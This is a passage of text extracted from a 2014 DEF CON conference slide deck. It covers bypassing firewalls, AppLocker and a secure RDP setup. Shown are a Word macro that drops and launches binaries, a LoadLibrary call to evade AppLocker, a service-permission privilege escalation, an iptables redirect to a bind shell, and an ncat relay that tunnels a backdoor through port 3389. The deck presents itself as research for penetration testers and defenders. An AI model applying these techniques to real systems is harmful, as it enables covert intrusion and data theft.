## Bypass firewalls, application white lists, secure remote desktops in 20 seconds

Zoltan Balazs



DEF CON 22, 2014



### Hungary





#### READY 10 PRINT "HELLO WIKIPEDIA!" 20 Goto 10 Run



Zoltán Balázs



AV testing AV bypass



OSCP: Occasional Satire Captain Punk CISSP: Certified Interspecie-ial Sheep Shearing Professional CPTS: Certified Pajama Toaster Specialist MCP: Microsoft Certified Psychopath OSWP: Official Sexiest Weasel Popstar CHFI: Chronic Hopeless Flux Incompetent

I'm NOT a CEH

CyberLympics@2012 CTF 2nd runners up – gula.sh

Creator of the Zombie Browser Toolkit https://github.com/Z6543/ZombieBrowserPack

### I love hacking





## How do you hack high security systems?

## How do you hack high security systems when you are not Tom Cruise?



#### The mission

I'm a spy

I want access to a hardened secure RDP (remote desktop) server

E.g. server contains confidential documents

I need persistent C&C access to the RDP server To upload/download files

Interactive remote code execution



#### The solution (in an ideal world)



Infected workstation





3. Connect to RDP



4. Drop malware

Secure remote desktop server



5. Command and Control



6. Profit

### The challenges

RDP server is not reachable from the Internet Directly ...

Two factor authentication is used to access the RDP server

No access to the token seeds ;)

Drive mapping disabled – no direct file copy

Restricted hardware firewall

Allows workstation -> server TCP port 3389 IPv4 only

Application white list is used on the RDP server

M\$ Applocker in my case with default policy







Firewall, port 3389 allowed only



#### Is this realistic?

## Similar environment at a client

• Had no time to hack it

# SCREW YOU GUYS

# I'M GOING HOME, HAVE TO CODE

memogenerator.net



### "In hacking, there is no such thing as impossible.

Only things that are more challenging."

#### Already achieved

I have remote code execution with C&C on a user's workstation

I have access to a test RDP server, and I know how the files on the server look like, what services are installed This is post-exploitation

## Why should you care about this?

#### Red team/pentester

• New tools

#### Blue team

• New things to look for during log analysis/incident response

## Divide et impera!

Divide the problem into smaller pieces and rule them all, one by one

- 1. drop malware into the RDP server
- 2. execute any code on RDP server
- 3. elevate to admin privileges
- 4. bypass hardware firewall



## Divide et impera!

Divide the problem into smaller pieces and rule them all, one by one

- 1. drop malware into the RDP server -> new shiny tool
- 2. execute any code on RDP server -> nothing new here
- elevate to admin privileges -> nothing new, no 0day for you
- 4. bypass hardware firewall -> new shiny tool



#### 1. Drop malware into RDP server



### 1. Drop malware into RDP server

Malware waits for the user to connect to RDP server Creates screenshot (or new animation) Optionally blocks user keyboard, mouse ~20 seconds Uses the keyboard and the clipboard – simulates user

- 1. Starts M\$ Word on RDP server
- 2. Drops encoded ASCII payload
- 3. Creates Macro code
- 4. Macro writes binary
- 5. Macro starts binaries

| Eile Edit View Insert    |             |                                                          |                                                                                                  |                                                                 |                   | - 8 3     |
|--------------------------|-------------|----------------------------------------------------------|--------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|-------------------|-----------|
| 🚾 🖳 • 🖬 🐁 🛶 🛍 🐴          | *7 D*   • U | - 🖌 💐 🕾                                                  |                                                                                                  | Ln 93, Col 1                                                    | -                 |           |
| roject - Project X       | (General)   |                                                          | )                                                                                                | - Workbook_Oper                                                 | n                 |           |
|                          | 1 0         | hDir (output                                             | 11 * 1                                                                                           |                                                                 |                   |           |
|                          | L           | oxzb9 = True<br>pen Loxzb1 Fo<br>or Each Loxzb<br>DoEver | FreeFile()<br>or Binary A<br>of In Activ<br>tts<br>hextext<br>bxzb9 = Tru<br>pos = 1<br>While (p | eDocument.Para<br>= Loxzb4.Range<br>me) Then<br>mos < Len(hexte | .Text             |           |
| ThisDocumen Document     |             |                                                          |                                                                                                  |                                                                 | utstring, 1, 4)   | c, pos, 4 |
|                          |             |                                                          |                                                                                                  |                                                                 | id (hextext, pos, | . 4)      |
| Alphabetic Categorized   |             |                                                          |                                                                                                  | 'Loxzb6 = Mid(                                                  | outstring, 1, 4   |           |
| (Name) ThisDocument      |             |                                                          |                                                                                                  | Put #outputfil                                                  | e, , Loxzb6       |           |
| AutoFormatOve False      |             |                                                          |                                                                                                  | 'pos = pos + 4                                                  |                   |           |
| AutoHyphenatic False 👻 🖻 |             |                                                          |                                                                                                  | pos = pos + 2                                                   |                   |           |
| ChartDataPoint' True     |             |                                                          |                                                                                                  |                                                                 |                   |           |
| ConsecutiveHyp0          |             |                                                          | Wend                                                                                             |                                                                 |                   |           |
| DefaultTabStop 36        |             | ElseIt                                                   | (InStr(1,                                                                                        | hextext, Heze                                                   | bldgiv) > 0 And   | Len (hext |
| DefaultTargetFr          |             |                                                          | Loxzb9 =                                                                                         | True                                                            |                   |           |
| DisableFeatures False    |             | End It                                                   |                                                                                                  |                                                                 |                   |           |
| DoNotEmbedSy: True       | N           | ext                                                      |                                                                                                  |                                                                 |                   |           |
| EmbedLinguistici True    | C           | lose #output:                                            | file                                                                                             |                                                                 |                   |           |
| EmbedTrueTypeFalse       | L           | oxzb13 (Loxzh                                            | 1)                                                                                               |                                                                 |                   |           |
| EncryptionProvis         | End Sub     |                                                          |                                                                                                  |                                                                 |                   |           |
| EnforceStyle False       |             |                                                          |                                                                                                  |                                                                 |                   |           |
| FarEastLineBrea          |             |                                                          |                                                                                                  |                                                                 |                   |           |

# Alternative usage of "user simulator"

- Add directory to be excluded from AV scans use the AV GUI! only if the user has the privileges and no UAC
- 2. Install new trusted root certification authority and accept warning and MiTM SSL connections CA pinning does not stop this attack



## 2. What is Applocker?



## 2. Execute any code, bypass Applocker

"AppLocker can only control VBScript, JScript, .bat files, .cmd files and Windows PowerShell scripts. It does not control all interpreted code that runs within a host process, for example Perl scripts and macros.

Applications could contain flags that are passed to functions that signal AppLocker to circumvent the rules and allow another .exe or .dll file to be loaded.

The administrator on the local computer can modify the AppLocker policies defined in the local GPO."

## Execute any code, bypass Applocker

Load DLL with Word Macro! Even shellcode execution is possible! <u>http://blog.didierstevens.com/2008/06/05/bpmtk-how-about-srp-whitelists/</u>

Private Declare PtrSafe Function FreeLibrary Lib "kernel32" (ByVal hLibModule As Long) As Long

Private Declare PtrSafe Function LoadLibrary Lib "kernel32" Alias "LoadLibraryA" (ByVal lpLibFileName As String) As Long

hLibrary = LoadLibrary(outputdir + "\hack\_service.dll")

#### 3. Elevate to admin





### 3. Elevate to admin





Why do I need admin?

• It is needed for the last phase, hardware firewall bypass

Possibilities

- Local priv esc zero day for Win 2012
- Exploit unpatched vulnerability
- Exploit vulnerable 3<sup>rd</sup> party program service
- Etc.

Processes started with admin (or higher) privileges are not restricted by AppLocker!

### Elevate to admin - Service exploit

C:\> accesschk.exe –l mvulnservice.exe

[0] ACCESS\_ALLOWED\_ACE\_TYPE: NT AUTHORITY\TERMINAL SERVER USER

FILE\_APPEND\_DATA

FILE\_EXECUTE

FILE\_READ\_ATTRIBUTES

FILE\_READ\_DATA

FILE\_READ\_EA

FILE\_WRITE\_ATTRIBUTES

FILE\_WRITE\_DATA

FILE\_WRITE\_EA

SYNCHRONIZE

READ\_CONTROLs

 $C: \geq sc sdshow myvulnservice$ 

D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)

(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRCRPWP;;;IU)(A;;CCLCSWLOCRRC;;SU)

### Elevate to admin - Service exploit

 $C: \geq accesschk.exe - l mvulnservice.exe$ 

[0] ACCESS\_ALLOWED\_ACE\_TYPE: NT AUTHORITY\TERMINAL SERVER USER

FILE APPEND DATA

FILE EXECUTE

FILE\_READ\_ATTRIBUTES

FILE READ DATA

FILE READ EA

FILE\_WRITE\_ATTRIBUTES







### Quiz

# What's the name of the company which published the first paper about packet filter firewalls in 1988?



### Quiz

What's the name of the company which published the first paper about packet filter firewalls in 1988?

#### The company developed VAX



Quiz

What's the name of the company which published the first paper about packet filter firewalls in 1988?

Digital

Equipment

Corporation



## 4. Bypass hardware firewall

First (bad) idea

After malware dropped

Mark every packet to be special

• start with magic bytes



And let the kernel network filter driver select the packets Problem

• Every (hacker) application has to be rewritten, or rerouted through a custom wrapper proxy (both server and client side)

## Bypass HW firewall – second idea

#### TCP source port!

• E.g. port 1337 is always special

#### Limitations

- NAT from the attacker side
  - But who cares? 🕲

#### Bypassing hardware firewalls Linux

Use code at Kernel level (with root) if tcp\_source\_port === 1337

redirect to bind shell

iptables -t nat -A PREROUTING -p tcp --dport 22 -sport 1337 -j REDIRECT --to-ports 31337

• 31337 is the bind shell port









#### Backdoor traffic separated from RDP traffic

### Bypassing hardware firewalls on Windows x64

Installing a kernel driver in Windows x64 is not easy

• Trusted signed driver is needed

Thanks to basil for WinDivert project (Nemea Software Development)

- Trusted signed kernel driver already included!
- You can interface with the kernel driver

Alternatively, patchguard bypass could be used <u>http://www.codeproject.com/Articles/28318/Bypassing-PatchGuard</u>

Uroburos rootkit – Bring Your Own Vuln

Install root CA first with user simulator ;)

## How to set TCP source port for meterpreter bind shell?

Netcat to da rescue!

• Nmap build is used

ncat -kl 4444 -c "ncat -p 1337 RDP.SER.VER.IP 3389"



#### Demo



# Alternative usage of "hw fw bypass"

You have admin on webserver but persistent outbound C&C is blocked

Instead of local port forward, use netcat to port forward to other machines in the DMZ

Backdoor traffic to hide your communication inside the legitim network traffic



#### The solution – as a whole

Create screenshot from user desktop

Put screenshot on the screen

Disable keyboard/mouse

